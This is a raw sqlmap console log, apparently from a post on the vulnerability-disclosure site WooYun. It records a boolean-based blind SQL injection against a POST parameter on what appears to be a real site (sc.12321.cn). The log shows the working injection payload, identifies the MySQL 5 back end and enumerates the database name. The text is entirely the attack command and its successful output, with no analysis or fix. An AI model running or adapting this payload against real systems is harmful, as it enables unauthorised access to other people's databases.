 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "t0" --no-cast  --techniq
ue=B --dbs
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:16:19
[09:16:19] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[09:16:21] [INFO] resuming back-end DBMS 'mysql'
[09:16:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t0=-1' OR 1=1 AND 1479=1479 or 'zArzEpHk'='&t1=1&t3=1&t4=1&t8=1
---
[09:16:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[09:16:21] [INFO] fetching database names
[09:16:21] [INFO] fetching number of databases
[09:16:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:16:21] [INFO] retrieved:
[09:16:22] [ERROR] unable to retrieve the number of databases
[09:16:22] [INFO] falling back to current database
[09:16:22] [INFO] fetching current database
[09:16:22] [INFO] retrieved: scca12321
available databases [1]:
[*] scca12321
[09:16:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[09:16:41] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\sc.12321.cn'
[*] shutting down at 09:16:41
www.wooyun.org